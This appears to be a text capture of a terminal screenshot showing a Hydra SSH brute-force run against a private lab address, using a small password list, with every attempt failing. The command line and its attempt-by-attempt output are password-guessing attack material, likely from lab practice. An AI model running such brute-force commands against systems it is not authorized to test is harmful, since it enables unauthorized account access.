 Apps Places Oct 28 1:19 PM 1% 32% 0.0 kB 0.0 kB
kai@Kai: ~
┌──(kai㉿Kai)-[~]
└─$ hydra -l testtarget -P ~/passlist.txt 192.168.50.20 ssh -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-28 13:13:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2 tries per task
[DATA] attacking ssh://192.168.50.20:22/
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "123456" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "password" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "user1234" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "admin111" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "@useradmin" - 5 of 7 [child 1] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "admin@user" - 6 of 7 [child 0] (0/0)
[ATTEMPT] target 192.168.50.20 - login "testtarget" - pass "mnjaumnjau" - 7 of 7 [child 2] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 13:13:22
┌──(kai㉿Kai)-[~]
└─$